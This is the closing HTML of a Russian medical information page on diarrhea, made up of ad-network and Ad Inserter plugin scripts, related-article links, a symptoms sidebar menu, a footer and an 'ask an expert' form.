              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class='code-block code-block-31 ai-viewport-3' style='margin: 8px 0; clear: both;'>
              <div class='ai-rotate ai-unprocessed' style='position: relative;'>
                <div class='ai-rotate-option' style='visibility: hidden;' data-name="QQ==">
                  <div id="venus-108173"></div>
                  <script type="text/javascript">
                  var venus108173 = { blockId: "108173", async: true };
                  (function (w, d, o, t) {
                  o.send = function () {
                  (o.queue = o.queue || []).push(arguments);
                  };
                  var s = d.createElement(t);
                  if (o.async) s.async = 1;
                  s.src = "//block.s1vesta.com/rotator/108173.js";
                  var i = d.getElementsByTagName(t)[0];
                  i.parentNode.insertBefore(s, i);
                  o.send("pageview");
                  })(window, document, venus108173, "script");
                  </script>
                </div>
                <div class='ai-rotate-option' style='visibility: hidden; position: absolute; top: 0; left: 0; width: 100%; height: 100%;' data-name="Qg==">
                  <div id="UXiYvJaTlt0u5x7wXKpR"></div>
                  <script>
                  (function(d,s,b,id){var js=d.createElement(s);
                  window.AD_DOMAIN_URL_SYS_8349582369 = '//minzdr-ru.ru/';
                  js.src=window.AD_DOMAIN_URL_SYS_8349582369 + '7WqhnAlPr1B0cvc.js';
                  d.getElementsByTagName('head')[0].appendChild(js);
                  if(typeof d[b]=='undefined') d[b]=[];
                  d[b].push(id);})(document,'script','obTBlocks','UXiYvJaTlt0u5x7wXKpR')
                  </script>
                </div>
              </div>
            </div>
            <div class='code-block code-block-32 ai-viewport-1' style='margin: 8px 0; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
            <div class='code-block code-block-33 ai-viewport-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
          </article>
          <div class="socials">
            <span id="yaShare"></span> <span class="social__text">Понравилась статья? Поделись с друзьями, поддержи проект!</span>
          </div>
          <div class="recom__title">
            Рекомендуем к прочтению:
          </div>
          <div id="perelink-horizontal">
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/toshnota-i-slabost.html"><img src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-05-v-1.07.41.jpg" height="165" width="165"> <span>Возможные причины сочетания таких симптомов как тошнота, понос и слабость</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/zelenogo.html"><img src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-05-v-1.07.41.jpg" height="165" width="165"> <span>Причины зеленого поноса у взрослых</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/kashel.html"><img src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-05-v-1.07.41.jpg" height="165" width="165"> <span>Из за чего возникает понос сопровождающийся кашлем и температурой?</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/neskolko-dnej.html"><img src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-05-v-1.07.41.jpg" height="165" width="165"> <span>О чем говорит понос в течении несколько дней?</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/ovoshhi-pri-ponose.html"><img src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-05-v-1.07.41.jpg" height="165" width="165"> <span>Узнаем, какие овощи можно есть при поносе, а от каких стоит воздержаться</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/ponos/moloko.html"><img src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-05-v-1.07.41.jpg" height="165" width="165"> <span>Узнаем, можно ли молоко при поносе и может ли быть понос от него самого?</span></a>
            </div>
          </div>
          <div class='yarpp-related'>
            <section class="recom">
              <a href="/lechenie-i-simptomy/ponos/moloko.html" class="recom__item"><img width="240" height="140" src="/wp-content/uploads/2017/08/Snimok-ekrana-2017-08-29-v-21.31.33.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy">
              <div class="recom__name">
                <span>Узнаем, можно ли молоко при поносе и может ли быть понос от него самого?</span>
              </div></a> <a href="/lechenie-i-simptomy/ponos/chernyi.html" class="recom__item"><img width="240" height="140" src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-26-v-16.38.55.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="черный стул" loading="lazy">
              <div class="recom__name">
                <span>Почему понос бывает черным?</span>
              </div></a> <a href="/lechenie-i-simptomy/ponos/pered-rodami.html" class="recom__item"><img width="240" height="140" src="/wp-content/uploads/2017/01/Snimok-ekrana-2017-01-03-v-15.34.30.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Понос перед родами" loading="lazy">
              <div class="recom__name">
                <span>Все, что необходимо знать про понос перед родами</span>
              </div></a>
            </section>
          </div>
          <div id="yandex_rtb_R-A-712591-2"></div>
          <div id="content_rb_509" class="content_rb" data-id="509"></div>
        </main>
      </div>
      <aside class="sidebar">
        <form role="search" method="get" id="searchform" class="searchform" action="https://opischevarenii.ru/" name="searchform">
          <input type="text" value="" name="s" class="searchform__query" placeholder="Поиск по сайту..."> <input type="submit" value="" class="searchform__submit">
        </form>
        <div class="sidebar__nav">
          <div class="recent__title">
            Симптомы и Лечение
          </div>
          <ul class="menu">
            <li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1355">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/">Боли в ЖКТ</a>
              <ul class="sub-menu">
                <li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke/">Боли в желудке</a>
                </li>
                <li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/">Боли в животе: у ребёнка, у женщин, у мужчин</a>
                </li>
                <li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1356">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/">Боли в левом и правом боках</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-levom/">Боль в левом боку: под рёбрами, спереди, сзади, внизу живота</a>
                    </li>
                    <li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-pravom/">Боль в правом боку: в подреберье, со спины, внизу живота</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/u-rebyonka/">У ребёнка болит живот, рвота, температура, понос по ночам, после еды</a>
                </li>
                <li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zadnem-prohode/">Боли в заднем проходе</a>
                </li>
                <li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke-i-toshnota/">Боль в желудке и тошнота</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1358">
              <a href="/lechenie-i-simptomy/ponos/">Понос</a>
              <ul class="sub-menu">
                <li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359">
                  <a href="/lechenie-i-simptomy/ponos/dieta/">Диета при поносе</a>
                </li>
                <li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360">
                  <a href="/lechenie-i-simptomy/ponos/narodnye-sredstva/">Народные средства от поноса</a>
                </li>
                <li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361">
                  <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/">Таблетки и средства от поноса</a>
                </li>
                <li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499">
                  <a href="/lechenie-i-simptomy/ponos/chto-pit/">Что пить при поносе взрослому?</a>
                </li>
                <li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3518">
                  <a href="/lechenie-i-simptomy/ponos/u-rebenka/">Понос у ребенка</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519">
                      <a href="/lechenie-i-simptomy/ponos/u-rebenka/lekarstva-dlya-detej/">Лекарства от поноса для детей</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3509">
              <a href="/lechenie-i-simptomy/zapor/">Запор</a>
              <ul class="sub-menu">
                <li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510">
                  <a href="/lechenie-i-simptomy/zapor/masla-ot-zapora/">Масла от запора</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511">
              <a href="/lechenie-i-simptomy/meteorizm/">Метеоризм</a>
            </li>
            <li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512">
              <a href="/lechenie-i-simptomy/otravlenie/">Отравление</a>
              <ul class="sub-menu">
                <li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513">
                  <a href="/lechenie-i-simptomy/otravlenie/pishhevoe/">Симптомы и лечение пишевого отравления</a>
                </li>
                <li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514">
                  <a href="/lechenie-i-simptomy/otravlenie/tabletki/">Таблетки от отравления</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3521">
              <a href="/lechenie-i-simptomy/koliki/">Почему колит живот</a>
            </li>
            <li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522">
              <a href="/lechenie-i-simptomy/toshnota/">Тошнота</a>
            </li>
          </ul>
        </div>
        <div id="fixblock">
          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="6707849747" data-ad-format="auto" data-full-width-responsive="true"></ins> 
          <script>


                         (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
      </aside>
    </div>
  </div>
  <footer class="footer">
    <div class="wrapper">
      <a class="footer__logo" rel="nofollow" href="/"></a>
    </div>
    <div class="footer__bottom">
      <div class="wrapper">
        <div class="footer__copyright">
          &copy; 2024. При цитировании материалов ресурса, наличие активной индексированной гиперссылки обязательно.
        </div>
        <nav class="footer__menu">
          <ul>
            <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20">
              <a href="/karta-sayta.html">Карта сайта</a>
            </li>
            <li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6360">
              <a href="/r.html">Реклама на сайте</a>
            </li>
          </ul>
        </nav>
        <div style="clear:both;"></div>
        <p style="margin-bottom: 10px; text-align: center;"><a style="font-size: 8pt;" href="/politika-konfidentsialnosti.html" target="_blank">Политика конфиденциальности</a> <a style="font-size: 8pt;" href="/polzovatelskoe-soglashenie.html" target="_blank">Пользовательское соглашение</a></p>
        <p style="font-weight: 400; font-size: 8pt; color: #808080; line-height: 15px; text-align: center;">При использовании данного сайта, вы подтверждаете свое согласие на использование файлов cookie в соответствии с настоящим уведомлением в отношении данного типа файлов. Если вы не согласны с тем, чтобы мы использовали данный тип файлов, то вы должны соответствующим образом установить настройки вашего браузера или не использовать сайт.</p>
      </div>
    </div>
  </footer>
  <div class='code-block code-block-30 ai-viewport-3' style='margin: 8px 0; clear: both;'>
    <div id="content_rb_509" class="content_rb" data-id="509"></div>
  </div>
  <div style="position: fixed; left: 0; bottom: 0;z-index:998;display:none;margin:0;padding:0; max-width:640px;" id="flat_ads_block">
    <span class="close" onclick="close_flat_ads_block();"></span>
    <div style="z-index:999">
      <div id="yandex_rtb_R-A-2174869-1"></div>
      <script>
      window.yaContextCb.push(()=>{
      Ya.Context.AdvManager.render({
      renderTo: 'yandex_rtb_R-A-2174869-1',
      blockId: 'R-A-2174869-1'
      })
      })
      </script>
    </div>
    <script type="text/javascript">
                setTimeout(function(){
                        elem = document.getElementById('flat_ads_block'); elem.style.display = 'block';
                }, 5000);
                function close_flat_ads_block() {
                elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
           }
    </script>
  </div>
  <div class="popUp-box-expert_plag form-openexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <div class="title_expert_plag">
        Задать вопрос эксперту
      </div>
      <div class="form-style-expert_plag">
        <form id="form-expert_plag" action="#" name="form-expert_plag">
          <div class="form-style">
            <div class="item-field">
              <input name="title" id="title" type="text" placeholder="Вопрос">
            </div>
            <div class="hidden-input">
              <input type="hidden" name="cat" value="47"> <input type="text" id="textadd">
            </div>
            <div class="item-field">
              <textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea>
            </div>
            <div class="submit-form">
              <input id="button-expert_plag" style="" type="submit" value="Отправить">
            </div>
          </div>
        </form>
      </div>
    </div>
    <div class="bg-fix"></div>
  </div>
  <div class="popUp-box-expert_plag form-resultexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <p>Спасибо!</p>
      <p>В ближайшее время мы опубликуем информацию.</p>
    </div>
    <div class="bg-fix"></div>
  </div>
  <script>
  var expert_ajaxUrl = "https://opischevarenii.ru/wp-admin/admin-ajax.php";
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.2' id='script-experts_webnavoz-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509' id='toc-front-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.5.13' id='wp-embed-js'></script> 
  <script>


  /* <![CDATA[ */
  ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
  /* ]]> */
  function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
  function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
  new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
  function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
  !0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
  ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a))for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
  Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
  if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
  Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
  c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0};
  ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(d),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=
  JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=
  ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
  function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
  ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});return c.hasOwnProperty(a)?JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""):""};
  jQuery(function(a){function r(){a("div.ai-rotate.ai-rotation-groups").each(function(b,k){a(this).addClass("ai-timer");ai_process_rotation(this)})}var l=[];ai_process_rotation=function(b){if(a(b).hasClass("ai-unprocessed")||a(b).hasClass("ai-timer"))if(a(b).removeClass("ai-unprocessed").removeClass("ai-timer"),l.includes(b.selector)&&l.splice(l.indexOf(b.selector),1),"number"==typeof b.length)for(var k=0;k<b.length;k++)0==k?ai_process_single_rotation(b[k],!0):ai_process_single_rotation(b[k],!1);else ai_process_single_rotation(b,
  !0)};ai_process_single_rotation=function(b,k){var h=a(b).children(".ai-rotate-option");if(0!=h.length){h.hide();if("undefined"==typeof a(b).data("next"))if("undefined"!=typeof a(h[0]).data("group")){var g=-1,q=[];a("span[data-ai-groups]").each(function(m){(a(this)[0].offsetWidth||a(this)[0].offsetHeight||a(this)[0].getClientRects().length)&&q.push(this)});1<=q.length&&JSON.parse(b64d(a(q).first().data("ai-groups"))).forEach(function(m,u){-1==g&&h.each(function(t){if(b64d(a(this).data("group"))==m)return g=
  t,!1})})}else{var e=a(b).data("shares");if("string"===typeof e){e=JSON.parse(atob(e));var f=Math.round(100*Math.random());for(var c=0;c<e.length&&(g=c,0>e[c]||!(f<=e[c]));c++);}else e=a(b).hasClass("ai-unique"),f=new Date,e?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+f.getMilliseconds())%h.length),e=a(b).data("counter"),g=ai_rotation_seed+e,g>=h.length&&(g-=h.length)):(g=Math.floor(Math.random()*h.length),f.getMilliseconds()%2&&(g=h.length-g-1))}else g=parseInt(a(b).attr("data-next")),
  f=a(h[g]),"undefined"!=typeof f.data("code")&&(f=a(b64d(f.data("code")))),0!=f.find("span[data-ai-groups]").addBack("span[data-ai-groups]").length&&0!=a(".ai-rotation-groups").length&&setTimeout(function(){r()},5);if(!(0>g||g>=h.length)){f=a(h[g]);e="";if("undefined"!=typeof f.data("time")){c=atob(f.data("time"));if(0==c&&1<h.length){var d=g;do{d++;d>=h.length&&(d=0);var n=a(h[d]);if("undefined"==typeof n.data("time")){g=d;f=a(h[g]);c=0;break}n=atob(n.data("time"))}while(0==n&&d!=g);0!=c&&(g=d,f=
  a(h[g]),c=atob(f.data("time")))}if(0<c&&(d=g+1,d>=h.length&&(d=0),"undefined"!=typeof a(b).data("info"))){e=JSON.parse(atob(a(b).data("info")))[0];a(b).attr("data-next",d);var p="div.ai-rotate.ai-"+e;l.includes(p)&&(k=!1);k&&(l.push(p),setTimeout(function(){a(p).addClass("ai-timer");ai_process_rotation(a(p))},1E3*c));e=" ("+c+" s)"}}else"undefined"==typeof f.data("group")&&h.each(function(m){m!=g&&a(this).remove()});f.css({display:"",visibility:"",position:"",width:"",height:"",top:"",left:""}).removeClass("ai-rotate-hidden").removeClass("ai-rotate-hidden-2");
  a(b).css({position:""});"undefined"!=typeof f.data("code")&&(h.empty(),c=b64d(f.data("code")),f.append(c),ai_process_elements());f=b64d(f.data("name"));d=a(b).closest(".ai-debug-block");0!=d.length&&(c=d.find("kbd.ai-option-name"),d=d.find(".ai-debug-block"),"undefined"!=typeof d&&(d=d.find("kbd.ai-option-name"),c=c.slice(0,c.length-d.length)),"undefined"!=typeof c&&(d=c.first().data("separator"),"undefined"==typeof d&&(d=""),c.html(d+f+e)));c=!1;d=a(b).closest(".ai-adb-show");0!=d.length&&d.attr("data-ai-tracking")&&
  (e=JSON.parse(b64d(d.attr("data-ai-tracking"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,d.attr("data-ai-tracking",b64e(JSON.stringify(e))),c=!0));c||(c=a(b).closest("div[data-ai]"),"undefined"!=typeof c.attr("data-ai")&&(e=JSON.parse(b64d(c.attr("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,c.attr("data-ai",b64e(JSON.stringify(e))))))}}};ai_process_rotations=function(){a("div.ai-rotate").each(function(b,k){ai_process_rotation(this)})};ai_process_rotations_in_element=
  function(b){a("div.ai-rotate",b).each(function(k,h){ai_process_rotation(this)})};a(document).ready(function(b){setTimeout(function(){ai_process_rotations()},10)})});ai_process_elements_active=!1;
  function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0};
  var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,k){a.raw=k;return a};$jscomp.arrayIteratorImpl=function(a){var k=0;return function(){return k<a.length?{done:!1,value:a[k++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var k="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return k?k.call(a):$jscomp.arrayIterator(a)};
